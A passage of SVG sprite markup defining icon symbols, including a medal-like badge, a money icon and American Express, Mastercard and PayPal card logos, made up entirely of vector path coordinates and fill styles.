      c-5.38,8.826-5.38,19.79,0.001,28.615l10.615,17.407c1.399,2.294,1.939,5.018,1.521,7.67l-3.164,20.105
      c-1.613,10.244,2.596,20.398,10.982,26.498l16.451,11.966c2.175,1.581,3.721,3.892,4.354,6.506l4.791,19.799
      c2.432,10.057,10.191,17.815,20.247,20.249l8.268,2.001L84.045,465.425c-1.189,2.653-0.86,5.739,0.863,8.081
      c1.722,2.342,4.569,3.577,7.457,3.231l45.022-5.383l25.936,37.191c1.518,2.175,3.996,3.453,6.616,3.453
      c0.251,0,0.505-0.012,0.757-0.035c2.894-0.272,5.419-2.081,6.608-4.732l57.145-127.479l7.241,4.415
      c4.413,2.691,9.361,4.036,14.308,4.036s9.895-1.346,14.308-4.036l7.502-4.574l57.217,127.638c1.189,2.653,3.713,4.46,6.608,4.732
      c0.253,0.024,0.506,0.035,0.757,0.035c2.621,0,5.099-1.278,6.616-3.453l25.936-37.191l45.022,5.383
      c2.886,0.343,5.735-0.889,7.457-3.231c1.722-2.342,2.053-5.428,0.863-8.081l-55.983-124.883l7.957-1.925
      c10.055-2.432,17.815-10.191,20.249-20.247l4.792-19.8c0.633-2.614,2.178-4.925,4.354-6.506l16.455-11.968
      c8.386-6.099,12.594-16.251,10.983-26.496l-3.164-20.111c-0.417-2.653,0.123-5.377,1.521-7.669l10.617-17.411l0,0
      C451.446,199.583,451.446,188.618,446.064,179.794z M168.408,487.627l-20.554-29.474c-1.704-2.444-4.618-3.752-7.576-3.396
      l-35.679,4.266L155.578,345.3c0.932,0.685,1.768,1.506,2.457,2.455l11.968,16.455c1.137,1.563,2.415,2.98,3.808,4.242
      l-26.833,59.857c-1.822,4.066-0.004,8.84,4.062,10.663c1.072,0.481,2.192,0.708,3.295,0.708c3.082,0,6.026-1.776,7.367-4.77
      l26.738-59.644c2.631,0.361,5.34,0.355,8.059-0.073l20.11-3.164c1.204-0.189,2.421-0.172,3.606,0.024L168.408,487.627z
       M372.052,454.757c-2.961-0.355-5.872,0.952-7.576,3.396l-20.554,29.474l-51.829-115.619c1.087-0.148,2.196-0.148,3.293,0.024
      l20.103,3.164c2.829,0.445,5.648,0.431,8.379,0.024l26.758,59.692c1.343,2.995,4.285,4.77,7.367,4.77
      c1.103,0,2.224-0.227,3.295-0.708c4.066-1.822,5.885-6.597,4.062-10.663l-26.935-60.085c1.298-1.206,2.5-2.541,3.571-4.013
      l11.966-16.451c0.754-1.037,1.678-1.926,2.716-2.645l51.062,113.907L372.052,454.757z M432.287,200.008l-10.617,17.411
      c-3.386,5.554-4.695,12.152-3.684,18.578l3.164,20.11c0.665,4.229-1.073,8.42-4.534,10.938l-16.456,11.969
      c-5.267,3.832-9.013,9.429-10.545,15.76l-4.792,19.8c-1.005,4.151-4.207,7.354-8.359,8.359l-19.8,4.791
      c-6.332,1.532-11.93,5.278-15.762,10.546l-11.966,16.451c-2.518,3.463-6.708,5.199-10.939,4.533l-20.104-3.164
      c-6.427-1.011-13.026,0.297-18.581,3.684l-17.407,10.615c-3.643,2.22-8.171,2.22-11.812,0l-17.411-10.616
      c-4.33-2.641-9.294-4.017-14.317-4.017c-1.42,0-2.847,0.11-4.262,0.333l-20.111,3.164c-4.23,0.666-8.42-1.073-10.938-4.534
      l-11.969-16.455c-3.832-5.267-9.429-9.013-15.76-10.545l-19.8-4.792c-4.152-1.005-7.354-4.207-8.359-8.359l-4.791-19.799
      c-1.532-6.332-5.277-11.931-10.546-15.763l-16.45-11.967c-3.462-2.518-5.199-6.71-4.533-10.939l3.164-20.105
      c1.011-6.427-0.297-13.025-3.684-18.58l-10.615-17.409c-2.222-3.643-2.222-8.17,0-11.812l10.617-17.411
      c3.386-5.554,4.695-12.152,3.684-18.578l-3.164-20.11c-0.665-4.229,1.073-8.42,4.534-10.938l16.456-11.969
      c5.267-3.832,9.013-9.429,10.545-15.76l4.792-19.8c1.005-4.151,4.207-7.354,8.359-8.359l19.8-4.791
      c6.332-1.532,11.93-5.278,15.762-10.546l11.966-16.451c2.518-3.462,6.708-5.201,10.939-4.534l20.105,3.164
      c6.428,1.013,13.027-0.297,18.581-3.684l17.407-10.615c3.643-2.22,8.171-2.22,11.812,0l17.411,10.616
      c5.554,3.388,12.154,4.697,18.579,3.685l20.111-3.164c4.228-0.663,8.42,1.073,10.938,4.534l11.969,16.455
      c3.832,5.267,9.429,9.013,15.76,10.545l19.8,4.792c4.152,1.005,7.354,4.207,8.359,8.359l4.791,19.799
      c1.532,6.332,5.277,11.931,10.546,15.763l16.451,11.966c3.462,2.518,5.199,6.71,4.533,10.939l-3.164,20.105
      c-1.011,6.427,0.297,13.025,3.684,18.58l10.615,17.409C434.509,191.838,434.509,196.365,432.287,200.008z"></path>
    <path d="M165.547,184.205l35.895,33.195l-9.528,47.954c-1.121,5.646,1.075,11.254,5.732,14.636c2.569,1.866,5.55,2.811,8.55,2.811
      c2.439,0,4.889-0.624,7.14-1.884l42.662-23.879l42.662,23.879c5.023,2.812,11.034,2.457,15.69-0.926
      c4.657-3.383,6.853-8.992,5.731-14.637l-9.528-47.953l35.895-33.195c4.226-3.907,5.746-9.736,3.968-15.21
      c-1.778-5.474-6.433-9.296-12.149-9.974l-48.551-5.757l-20.478-44.395c-2.411-5.226-7.484-8.473-13.24-8.473
      s-10.829,3.247-13.24,8.473l-20.478,44.396l-48.551,5.757c-5.716,0.678-10.372,4.5-12.149,9.974
      C159.803,174.469,161.323,180.298,165.547,184.205z M228.666,168.759c2.786-0.33,5.201-2.085,6.377-4.632l20.955-45.431
      l20.955,45.431c1.176,2.547,3.59,4.302,6.377,4.632l49.684,5.891l-36.733,33.969c-2.06,1.905-2.982,4.744-2.436,7.496l9.75,49.071
      l-43.658-24.437c-1.224-0.685-2.582-1.028-3.941-1.028c-1.359,0-2.716,0.342-3.941,1.028l-43.658,24.437l9.75-49.071
      c0.548-2.753-0.375-5.591-2.436-7.496L178.98,174.65L228.666,168.759z"></path>
  </symbol>

  <symbol viewBox="0 0 512 512" id="money">
    <path style="fill:#F1F4FB;" d="M362.889,401.37H72.15c-9.446,0-17.102-7.656-17.102-17.102V25.119
      c0-9.446,7.656-17.102,17.102-17.102h290.739c9.446,0,17.102,7.656,17.102,17.102v359.148
      C379.992,393.713,372.335,401.37,362.889,401.37z"></path>
    <path style="fill:#D5DCED;" d="M379.992,384.267v-83.715c-0.169,0.047-0.348,0.063-0.516,0.112
      c-6.849-5.608-15.304-9.287-24.652-10.222c-0.161-0.016-0.324-0.031-0.484-0.046v-81.428c0-25.932-21.097-47.03-47.029-47.031
      h-0.001c-1.57,0-3.158,0.078-4.761,0.238c-24.098,2.412-42.272,23.053-42.272,48.013v95.044l-18.401,18.401
      c-16.872,16.872-23.683,40.814-18.218,64.041l3.223,13.696h136.009C372.334,401.37,379.992,393.712,379.992,384.267z"></path>
    <circle style="fill:#B4E66E;" cx="132.008" cy="110.63" r="25.653"></circle>
    <circle style="fill:#DAE169;" cx="132.008" cy="204.693" r="25.653"></circle>
    <circle style="fill:#FFDC64;" cx="132.008" cy="298.756" r="25.653"></circle>
    <path style="fill:#F0C087;" d="M437.778,333.072c-12.797-1.281-23.583,8.733-23.583,21.267v-7.332
      c0-11.183-8.046-21.372-19.174-22.486c-12.797-1.281-23.583,8.733-23.583,21.267v-7.332c0-11.183-8.046-21.373-19.174-22.486
      c-12.797-1.281-23.583,8.733-23.583,21.267V208.969c0-12.534-10.786-22.548-23.583-21.267
      c-11.127,1.114-19.174,11.304-19.174,22.486v105.67l-25.914,25.914c-10.47,10.47-14.777,25.612-11.386,40.026l17.891,76.037
      c6.362,27.039,30.489,46.148,58.268,46.148h72.311c33.059,0,59.858-26.799,59.858-59.858v-88.567
      C456.952,344.375,448.906,334.185,437.778,333.072z"></path>
      <path style="fill:#E6AF78;" d="M337.236,358.077c4.722,0,8.551-3.829,8.551-8.551v-33.123
        c-9.738,1.997-17.102,10.504-17.102,20.833v12.29C328.685,354.248,332.514,358.077,337.236,358.077z"></path>
      <path style="fill:#E6AF78;" d="M379.992,366.628c4.722,0,8.551-3.829,8.551-8.551v-33.123
        c-9.738,1.997-17.102,10.504-17.102,20.833v12.29C371.441,362.8,375.269,366.628,379.992,366.628z"></path>
      <path style="fill:#E6AF78;" d="M422.747,375.179c4.722,0,8.551-3.829,8.551-8.551v-33.123
        c-9.738,1.997-17.102,10.504-17.102,20.833v12.29C414.196,371.351,418.025,375.179,422.747,375.179z"></path>
      <path style="fill:#E6AF78;" d="M287.855,457.835l-19.826-84.261c-2.188-9.3,0.591-19.071,7.348-25.828l10.553-10.553v21.421
        c0,4.722,3.829,8.551,8.551,8.551c4.722,0,8.551-3.829,8.551-8.551V188.127c-10.02,2.105-17.102,11.598-17.102,22.06v105.671
        l-25.914,25.914c-10.47,10.47-14.777,25.612-11.386,40.026l17.891,76.037c6.362,27.039,30.489,46.148,58.266,46.148h21.336
        C318.344,503.983,294.217,484.874,287.855,457.835z"></path>
      <path d="M157.662,102.614c-4.427,0-8.017,3.589-8.017,8.017c0,9.725-7.912,17.637-17.637,17.637
        c-9.725,0-17.637-7.912-17.637-17.637s7.912-17.637,17.637-17.637c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017
        c-18.566,0-33.67,15.105-33.67,33.67s15.105,33.67,33.67,33.67c18.566,0,33.67-15.105,33.67-33.67
        C165.678,106.203,162.089,102.614,157.662,102.614z"></path>
      <path d="M157.662,196.676c-4.427,0-8.017,3.589-8.017,8.017c0,9.725-7.912,17.637-17.637,17.637
        c-9.725,0-17.637-7.912-17.637-17.637s7.912-17.637,17.637-17.637c4.427,0,8.017-3.589,8.017-8.017s-3.589-8.017-8.017-8.017
        c-18.566,0-33.67,15.105-33.67,33.67s15.105,33.67,33.67,33.67c18.566,0,33.67-15.105,33.67-33.67
        C165.678,200.266,162.089,196.676,157.662,196.676z"></path>
      <path d="M251.724,213.779h-59.858c-4.427,0-8.017,3.589-8.017,8.017s3.589,8.017,8.017,8.017h59.858
        c4.427,0,8.017-3.589,8.017-8.017S256.152,213.779,251.724,213.779z"></path>
      <path d="M251.724,179.574h-59.858c-4.427,0-8.017,3.589-8.017,8.017s3.589,8.017,8.017,8.017h59.858
        c4.427,0,8.017-3.589,8.017-8.017S256.152,179.574,251.724,179.574z"></path>
      <path d="M242.639,315.858c0-4.427-3.589-8.017-8.017-8.017h-42.756c-4.427,0-8.017,3.589-8.017,8.017
        c0,4.427,3.589,8.017,8.017,8.017h42.756C239.049,323.875,242.639,320.285,242.639,315.858z"></path>
      <path d="M251.724,273.637h-59.858c-4.427,0-8.017,3.589-8.017,8.017c0,4.427,3.589,8.017,8.017,8.017h59.858
        c4.427,0,8.017-3.589,8.017-8.017C259.741,277.226,256.152,273.637,251.724,273.637z"></path>
      <path d="M336.701,127.733c0-4.427-3.589-8.017-8.017-8.017H191.866c-4.427,0-8.017,3.589-8.017,8.017
        c0,4.427,3.589,8.017,8.017,8.017h136.818C333.112,135.749,336.701,132.16,336.701,127.733z"></path>
      <path d="M191.866,101.545H294.48c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017H191.866
        c-4.427,0-8.017,3.589-8.017,8.017C183.85,97.956,187.439,101.545,191.866,101.545z"></path>
      <path d="M132.008,281.119c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017c-18.566,0-33.67,15.105-33.67,33.67
        c0,18.566,15.105,33.67,33.67,33.67c18.566,0,33.67-15.105,33.67-33.67c0-4.427-3.589-8.017-8.017-8.017
        c-4.427,0-8.017,3.589-8.017,8.017c0,9.725-7.912,17.637-17.637,17.637c-9.725,0-17.637-7.912-17.637-17.637
        C114.372,289.031,122.284,281.119,132.008,281.119z"></path>
      <path d="M217.52,393.353H72.15c-5.01,0-9.086-4.076-9.086-9.086V25.119c0-5.01,4.076-9.086,9.086-9.086h290.739
        c5.01,0,9.086,4.076,9.086,9.086v265.087c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017V25.119
        C388.008,11.268,376.74,0,362.889,0H72.15C58.3,0,47.031,11.268,47.031,25.119v359.148c0,13.851,11.268,25.119,25.119,25.119h145.37
        c4.427,0,8.017-3.589,8.017-8.017C225.537,396.942,221.947,393.353,217.52,393.353z"></path>
      <path d="M438.578,325.094c-7.451-0.743-14.898,1.369-20.792,5.844c-4.695-7.878-12.701-13.467-21.964-14.395
        c-7.453-0.742-14.899,1.37-20.792,5.844c-4.695-7.878-12.701-13.467-21.964-14.395c-5.69-0.568-11.372,0.528-16.365,3.069V208.969
        c0-8.289-3.526-16.235-9.677-21.8c-6.145-5.56-14.426-8.274-22.721-7.444c-14.799,1.481-26.391,14.863-26.391,30.463v102.35
        l-23.566,23.566c-12.523,12.523-17.578,30.291-13.521,47.53l17.891,76.037c7.249,30.811,34.418,52.329,66.07,52.329h72.307
        c37.426,0,67.875-30.448,67.875-67.875v-88.567C464.969,339.957,453.377,326.576,438.578,325.094z M448.935,444.125
        c0,28.585-23.256,51.841-51.841,51.841h-72.307c-24.175,0-44.927-16.435-50.464-39.968l-17.891-76.037
        c-2.776-11.795,0.683-23.953,9.251-32.521l12.229-12.229v27.678c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017
        V210.188c0-7.465,5.251-13.839,11.956-14.509c3.851-0.387,7.534,0.814,10.366,3.379c2.797,2.531,4.401,6.144,4.401,9.912v141.094
        c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017v-12.827c0-3.768,1.603-7.381,4.401-9.912
        c2.834-2.564,6.515-3.767,10.366-3.379c6.704,0.671,11.956,7.045,11.956,14.51v20.157c0,4.427,3.589,8.017,8.017,8.017
        c4.427,0,8.017-3.589,8.017-8.017v-12.827c0-3.768,1.603-7.381,4.401-9.912c2.834-2.564,6.516-3.766,10.366-3.379
        c6.704,0.671,11.956,7.045,11.956,14.51v20.158c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017v-12.827
        c0-3.768,1.603-7.381,4.401-9.912c2.834-2.563,6.513-3.767,10.366-3.378c6.704,0.67,11.956,7.044,11.956,14.509V444.125z"></path>
  </symbol>
  <symbol viewBox="0 0 512 512" id="ae">
      <path style="fill:#306FC5;" d="M512,402.281c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.997,0,402.281V109.717
  c0-16.715,13.55-30.266,30.265-30.266h451.47c16.716,0,30.265,13.551,30.265,30.266V402.281L512,402.281z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.281V109.717
  c0-16.715,13.552-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.001,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.07,432.549,21.517,418.997,21.517,402.281z"></path>
  <polygon style="fill:#FFFFFF;" points="74.59,220.748 89.888,220.748 82.241,201.278  "></polygon>
  <polygon style="fill:#FFFFFF;" points="155.946,286.107 155.946,295.148 181.675,295.148 181.675,304.885 155.946,304.885 
    155.946,315.318 184.455,315.318 197.666,300.712 185.151,286.107   "></polygon>
  <polygon style="fill:#FFFFFF;" points="356.898,201.278 348.553,220.748 364.548,220.748  "></polygon>
  <polygon style="fill:#FFFFFF;" points="230.348,320.875 230.348,281.241 212.268,300.712  "></polygon>
  <path style="fill:#FFFFFF;" d="M264.42,292.368c-0.696-4.172-3.48-6.261-7.654-6.261h-14.599v12.516h15.299
    C261.637,298.624,264.42,296.539,264.42,292.368z"></path>
  <path style="fill:#FFFFFF;" d="M313.09,297.236c1.391-0.697,2.089-2.785,2.089-4.867c0.696-2.779-0.698-4.172-2.089-4.868
    c-1.387-0.696-3.476-0.696-5.559-0.696h-13.91v11.127h13.909C309.613,297.932,311.702,297.932,313.09,297.236z"></path>
  <path style="fill:#FFFFFF;" d="M413.217,183.198v8.344l-4.169-8.344H376.37v8.344l-4.174-8.344h-44.502
    c-7.648,0-13.909,1.392-19.469,4.173v-4.173h-31.289v0.696v3.477c-3.476-2.78-7.648-4.173-13.211-4.173h-111.95l-7.652,17.384
    l-7.647-17.384h-25.031h-10.431v8.344l-3.477-8.344h-0.696H66.942l-13.909,32.68L37.042,251.34l-0.294,0.697h0.294h35.463h0.444
    l0.252-0.697l4.174-10.428h9.039l4.172,11.125h40.326v-0.697v-7.647l3.479,8.343h20.163l3.475-8.343v7.647v0.697h15.993h79.965
    h0.696v-18.08h1.394c1.389,0,1.389,0,1.389,2.087v15.297h50.065v-4.172c4.172,2.089,10.426,4.172,18.771,4.172h20.863l4.172-11.123
    h9.732l4.172,11.123h40.328v-6.952v-3.476l6.261,10.428h1.387h0.698h30.595v-68.143h-31.291l0,0H413.217z M177.501,241.609h-6.955
    h-4.171v-4.169v-34.076l-0.696,1.595v-0.019l-16.176,36.669h-0.512h-3.719h-6.017l-16.687-38.245v38.245h-23.64l-4.867-10.43
    H70.417l-4.868,10.43H53.326l20.57-48.675h17.382l19.469,46.587v-46.587h4.171h14.251l0.328,0.697h0.024l8.773,19.094l6.3,14.306
    l0.223-0.721l13.906-33.375H177.5v48.674H177.501L177.501,241.609z M225.481,203.364h-27.119v9.039h26.423v9.734h-26.423v9.738
    h27.119v10.427h-38.939v-49.367h38.939V203.364L225.481,203.364z M275.076,221.294c0.018,0.016,0.041,0.027,0.063,0.042
    c0.263,0.278,0.488,0.557,0.68,0.824c1.332,1.746,2.409,4.343,2.463,8.151c0.004,0.066,0.007,0.131,0.011,0.197
    c0,0.038,0.007,0.071,0.007,0.11c0,0.022-0.002,0.039-0.002,0.06c0.016,0.383,0.026,0.774,0.026,1.197v9.735h-10.428v-5.565
    c0-2.781,0-6.954-2.089-9.735c-0.657-0.657-1.322-1.09-2.046-1.398c-1.042-0.675-3.017-0.686-6.295-0.686h-12.52v17.384h-11.818
    v-48.675h26.425c6.254,0,10.428,0,13.906,2.086c3.407,2.046,5.465,5.439,5.543,10.812c-0.161,7.4-4.911,11.46-8.326,12.829
    C270.676,218.662,272.996,219.129,275.076,221.294z M298.491,241.609h-11.822v-48.675h11.822V241.609z M434.083,241.609h-15.3
    l-22.25-36.855v30.595l-0.073-0.072v6.362h-11.747v-0.029h-11.822l-4.172-10.43H344.38l-4.172,11.123h-13.211
    c-5.559,0-12.517-1.389-16.687-5.561c-4.172-4.172-6.256-9.735-6.256-18.773c0-6.953,1.389-13.911,6.256-19.472
    c3.474-4.175,9.735-5.562,17.382-5.562h11.128v10.429h-11.128c-4.172,0-6.254,0.693-9.041,2.783
    c-2.082,2.085-3.474,6.256-3.474,11.123c0,5.564,0.696,9.04,3.474,11.821c2.091,2.089,4.87,2.785,8.346,2.785h4.867l15.991-38.243
    h6.957h10.428l19.472,46.587v-2.376v-15.705v-1.389v-27.116h17.382l20.161,34.07v-34.07h11.826v47.977h0.002L434.083,241.609
    L434.083,241.609z"></path>
  <path style="fill:#FFFFFF;" d="M265.161,213.207c0.203-0.217,0.387-0.463,0.543-0.745c0.63-0.997,1.352-2.793,0.963-5.244
    c-0.016-0.225-0.057-0.433-0.105-0.634c-0.013-0.056-0.011-0.105-0.026-0.161l-0.007,0.001c-0.346-1.191-1.229-1.923-2.11-2.367
    c-1.394-0.693-3.48-0.693-5.565-0.693h-13.909v11.127h13.909c2.085,0,4.172,0,5.565-0.697c0.209-0.106,0.395-0.25,0.574-0.413
    l0.002,0.009C264.996,213.389,265.067,213.315,265.161,213.207z"></path>
  <path style="fill:#FFFFFF;" d="M475.105,311.144c0-4.867-1.389-9.736-3.474-13.212v-31.289h-0.032v-2.089c0,0-29.145,0-33.483,0
    c-4.336,0-9.598,4.171-9.598,4.171v-4.171h-31.984c-4.87,0-11.124,1.392-13.909,4.171v-4.171h-57.016v2.089v2.081
    c-4.169-3.474-11.824-4.171-15.298-4.171h-37.549v2.089v2.081c-3.476-3.474-11.824-4.171-15.998-4.171H215.05l-9.737,10.431
    l-9.04-10.431h-2.911h-4.737h-54.93v2.089v5.493v62.651h61.19l10.054-10.057l8.715,10.057h0.698h35.258h1.598h0.696h0.692v-6.953
    v-9.039h3.479c4.863,0,11.124,0,15.991-2.089v17.382v1.394h31.291v-1.394V317.4h1.387c2.089,0,2.089,0,2.089,2.086v14.6v1.394
    h94.563c6.263,0,12.517-1.394,15.993-4.175v2.781v1.394h29.902c6.254,0,12.517-0.695,16.689-3.478
    c6.402-3.841,10.437-10.64,11.037-18.749c0.028-0.24,0.063-0.48,0.085-0.721l-0.041-0.039
    C475.087,312.043,475.105,311.598,475.105,311.144z M256.076,306.973h-13.91v2.081v4.174v4.173v7.649h-22.855l-13.302-15.299
    l-0.046,0.051l-0.65-0.748l-15.297,15.996h-44.501v-48.673h45.197l12.348,13.525l2.596,2.832l0.352-0.365l14.604-15.991h36.852
    c7.152,0,15.161,1.765,18.196,9.042c0.365,1.441,0.577,3.043,0.577,4.863C276.237,304.189,266.502,306.973,256.076,306.973z
     M325.609,306.276c1.389,2.081,2.085,4.867,2.085,9.041v9.732h-11.819v-6.256c0-2.786,0-7.65-2.089-9.739
    c-1.387-2.081-4.172-2.081-8.341-2.081H292.93v18.077h-11.82v-49.369h26.421c5.559,0,10.426,0,13.909,2.084
    c3.474,2.088,6.254,5.565,6.254,11.128c0,7.647-4.865,11.819-8.343,13.212C322.829,303.49,324.914,304.885,325.609,306.276z
     M373.589,286.107h-27.122v9.04h26.424v9.737h-26.424v9.736h27.122v10.429H334.65V275.68h38.939V286.107z M402.791,325.05h-22.252
    v-10.429h22.252c2.082,0,3.476,0,4.87-1.392c0.696-0.697,1.387-2.085,1.387-3.477c0-1.394-0.691-2.778-1.387-3.475
    c-0.698-0.695-2.091-1.391-4.176-1.391c-11.126-0.696-24.337,0-24.337-15.296c0-6.954,4.172-14.604,16.689-14.604h22.945v11.819
    h-21.554c-2.085,0-3.478,0-4.87,0.696c-1.387,0.697-1.387,2.089-1.387,3.478c0,2.087,1.387,2.783,2.778,3.473
    c1.394,0.697,2.783,0.697,4.172,0.697h6.259c6.259,0,10.43,1.391,13.211,4.173c2.087,2.087,3.478,5.564,3.478,10.43
    C420.869,320.179,414.611,325.05,402.791,325.05z M462.59,320.179c-2.778,2.785-7.648,4.871-14.604,4.871H425.74v-10.429h22.245
    c2.087,0,3.481,0,4.87-1.392c0.693-0.697,1.391-2.085,1.391-3.477c0-1.394-0.698-2.778-1.391-3.475
    c-0.696-0.695-2.085-1.391-4.172-1.391c-11.122-0.696-24.337,0-24.337-15.295c0-6.609,3.781-12.579,13.106-14.352
    c1.115-0.154,2.293-0.253,3.583-0.253h22.948v11.819h-15.3h-5.561h-0.696c-2.087,0-3.476,0-4.865,0.696
    c-0.7,0.697-1.396,2.089-1.396,3.478c0,2.087,0.696,2.783,2.785,3.473c1.389,0.697,2.78,0.697,4.172,0.697h0.691h5.565
    c3.039,0,5.337,0.375,7.44,1.114c1.926,0.697,8.302,3.549,9.728,10.994c0.124,0.78,0.215,1.594,0.215,2.495
    C466.761,313.925,465.37,317.401,462.59,320.179z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="mc">
      <path style="fill:#5286F9;" d="M488.727,66.494H256H23.273C10.42,66.494,0,76.914,0,89.767v332.466
  c0,12.853,10.42,23.273,23.273,23.273H256h232.727c12.853,0,23.273-10.42,23.273-23.273V89.767
  C512,76.914,501.58,66.494,488.727,66.494z"></path>
<path style="fill:#FFB655;" d="M273.776,189.773c5.115,5.86,9.57,12.31,13.236,19.242c7.427,14.041,11.655,30.026,11.655,46.986
  s-4.228,32.943-11.655,46.986c-3.666,6.932-8.121,13.38-13.236,19.24c-5.264,6.031-11.23,11.427-17.776,16.069
  c16.454,11.664,36.523,18.553,58.182,18.553c55.608,0,100.849-45.241,100.849-100.848S369.79,155.152,314.182,155.152
  c-21.659,0-41.728,6.886-58.182,18.553C262.544,178.347,268.51,183.744,273.776,189.773z"></path>
<path style="fill:#D8143A;" d="M287.012,209.016c-3.666-6.934-8.121-13.382-13.236-19.242c-5.267-6.031-11.231-11.425-17.776-16.066
  c-16.452-11.667-36.523-18.553-58.182-18.553c-55.608,0-100.848,45.241-100.848,100.848s45.241,100.848,100.848,100.848
  c21.659,0,41.73-6.887,58.182-18.553c6.546-4.641,12.51-10.038,17.776-16.067c5.115-5.86,9.57-12.31,13.236-19.24
  c7.427-14.043,11.655-30.028,11.655-46.986C298.667,239.041,294.439,223.057,287.012,209.016z"></path>
<path style="fill:#3D6DEB;" d="M197.818,356.851c-55.608,0-100.848-45.241-100.848-100.848s45.241-100.848,100.848-100.848
  c21.659,0,41.728,6.886,58.182,18.553V66.494H23.273C10.42,66.494,0,76.914,0,89.767v332.466c0,12.853,10.42,23.273,23.273,23.273
  H256v-107.21C239.546,349.962,219.477,356.851,197.818,356.851z"></path>
    </symbol>
    <symbol viewBox="0 0 56.48 56.48" id="payp">
    <path d="M12.121,24.861c-0.229-0.15-0.57-0.226-1.018-0.226l-0.383,0.002c-0.251-0.002-0.508,0.2-0.557,0.444l-0.353,1.52
      c-0.055,0.246,0.102,0.447,0.356,0.447h0.286c0.635,0,1.127-0.129,1.48-0.389c0.353-0.258,0.534-0.625,0.526-1.1
      C12.46,25.245,12.347,25.01,12.121,24.861z"></path>
    <path d="M18.371,28.364c-0.069,0.002-0.598,0.062-0.866,0.095c-0.3,0.043-0.56,0.103-0.771,0.174l-0.496,0.338
      c-0.116,0.146-0.171,0.332-0.171,0.571l0.226,0.438c0.153,0.086,0.379,0.128,0.667,0.128c0.19,0,0.396-0.046,0.612-0.134
      l0.46-0.237l0.182-0.242c0.072-0.282,0.221-0.909,0.238-0.987L18.371,28.364z"></path>
    <path style="fill:#d5d4d3;" d="M55.026,9.939H1.454C0.65,9.939,0,10.59,0,11.393v33.694c0,0.803,0.65,1.455,1.454,1.455h53.572
      c0.804,0,1.454-0.651,1.454-1.454V11.393C56.48,10.59,55.83,9.939,55.026,9.939z M13.484,27.695
      c-0.796,0.586-1.904,0.878-3.336,0.88H9.814c-0.257,0-0.508,0.202-0.561,0.444l-0.402,1.738c-0.057,0.248-0.308,0.446-0.562,0.446
      h-1.17c-0.254,0-0.413-0.204-0.353-0.446l1.645-7.163c0.06-0.246,0.309-0.443,0.563-0.447l2.444-0.001
      c0.528,0.005,0.985,0.037,1.381,0.109c0.39,0.074,0.73,0.198,1.018,0.374c0.276,0.174,0.499,0.407,0.639,0.689
      c0.156,0.282,0.225,0.635,0.225,1.055C14.681,26.333,14.286,27.109,13.484,27.695z M20.746,26.781l-0.044,0.301l-0.854,3.692
      c-0.05,0.222-0.27,0.411-0.503,0.438l-0.016,0.006H19.16h-0.898h-0.021l-0.004-0.004c-0.223-0.021-0.361-0.21-0.313-0.438v-0.002
      l0.002-0.007l0.044-0.188l-0.006-0.007l-0.441,0.291l-0.48,0.268l-0.566,0.194c-0.174,0.042-0.419,0.067-0.735,0.067
      c-0.499,0-0.917-0.137-1.233-0.42c-0.314-0.289-0.476-0.658-0.476-1.11c0-0.48,0.111-0.886,0.334-1.224
      c0.231-0.336,0.561-0.598,1.007-0.794c0.415-0.189,0.914-0.329,1.484-0.408c0.582-0.084,1.062-0.145,1.727-0.187l0.168-0.104
      l0.021-0.165c0-0.254-0.118-0.429-0.353-0.532c-0.238-0.1-0.596-0.15-1.064-0.15c-0.318-0.004-0.718,0.061-1.097,0.147
      c-0.397,0.09-0.506,0.149-0.7,0.207c-0.09,0.031-0.307,0.046-0.226-0.33l0.143-0.589c0,0,0.07-0.445,0.515-0.542
      c0.215-0.048,0.249-0.057,0.6-0.111c0.475-0.073,0.945-0.11,1.416-0.11c0.953,0,1.651,0.124,2.092,0.373
      c0.443,0.248,0.669,0.636,0.667,1.157L20.746,26.781z M22.627,34.055l-1.212,0.002c-0.252,0-0.335-0.2-0.181-0.446l1.037-1.808
      c0,0,0.083-0.103,0.009-0.693c-0.16-1.066-0.956-5.598-0.956-5.598c-0.058-0.245,0.098-0.446,0.35-0.446l1.049-0.002
      c0.321,0,0.579,0.211,0.637,0.459l0.522,3.143l0.194,0.002c0.163-0.289,1.839-3.165,1.839-3.165
      c0.16-0.242,0.484-0.447,0.736-0.447c0,0,1.127,0.003,1.404,0c0.416-0.006-0.032,0.668-0.032,0.668l-4.664,7.887
      C23.209,33.857,22.877,34.055,22.627,34.055z M34.744,27.726c-0.799,0.583-1.912,0.878-3.344,0.878h-0.334
      c-0.252-0.004-0.504,0.201-0.562,0.443l-0.396,1.741c-0.058,0.243-0.314,0.443-0.562,0.44l-1.173,0.003
      c-0.249,0.001-0.413-0.201-0.353-0.444l1.646-7.167c0.06-0.243,0.306-0.441,0.56-0.445l2.447-0.002
      c0.525,0.002,0.987,0.039,1.375,0.108c0.395,0.072,0.735,0.196,1.019,0.373c0.279,0.179,0.498,0.408,0.644,0.692
      c0.15,0.28,0.223,0.634,0.225,1.054C35.936,26.359,35.535,27.133,34.744,27.726z M42.002,26.786l-0.043,0.303l-0.856,3.689
      c-0.048,0.223-0.269,0.412-0.499,0.44l-0.016,0.006H40.42c-0.242,0-0.752,0-0.899,0H39.5l-0.002-0.006
      c-0.227-0.021-0.367-0.209-0.312-0.438l-0.002-0.003l0.005-0.004l0.039-0.188l-0.007-0.009l-0.438,0.295L38.3,31.138l-0.565,0.191
      c-0.174,0.045-0.42,0.064-0.733,0.069c-0.5,0-0.914-0.142-1.232-0.423c-0.316-0.286-0.479-0.657-0.479-1.111
      c0-0.477,0.111-0.885,0.335-1.221c0.229-0.336,0.564-0.597,1.006-0.795c0.418-0.19,0.92-0.328,1.487-0.408
      c0.578-0.084,1.058-0.145,1.728-0.186l0.168-0.106l0.018-0.165c0-0.252-0.116-0.429-0.354-0.531
